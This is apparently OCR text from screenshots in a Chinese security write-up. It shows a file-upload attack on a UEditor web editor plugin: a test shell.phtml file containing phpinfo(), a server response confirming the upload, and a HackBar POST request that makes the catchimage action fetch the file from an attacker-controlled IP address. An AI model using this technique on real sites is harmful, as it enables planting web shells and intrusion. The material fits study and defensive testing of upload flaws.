 文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W)
? X
shell.php shell.phtml
1 <?php
2 phpinfo();
3
4 ?>
length : 25 lines : Ln : 4 Col : 3 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
视频 link 2019/6/17 星期... 文件夹
links 2019/6/13 星期... 文件夹
图片 logo 2019/6/17 星期... 文件夹
文档 news 2019/6/17 星期... 文件夹
下载 photo 2019/6/13 星期... 文件夹
音乐 product 2019/6/17 星期... 文件夹
桌面 slide 2019/6/17 星期... 文件夹
系统文件 (C:) sort 2019/6/17 星期... 文件夹
软件 (D:) video 2019/6/13 星期... 文件夹
shell.php 2019/7/11 星期... PHP 文件
网络 shell.phtml 2019/7/11 星期... PHTML 文件
家庭组
应用 在线购彩 已导入
{"state":"SUCCESS","list":
[{"state":"SUCCESS","title":"shell.phtml","url":"\ /upload\/\/shell.phtml","source":"http:\/\/192.
Elements Console Sources Network Performance Memory HackBar »
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI
URL
http://127.0.0.1 plugins/ueditor/php/controller.php?action=catchimage&upfolder=./
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
source[]=http://192.168.198.132/shell.phtml
信安之路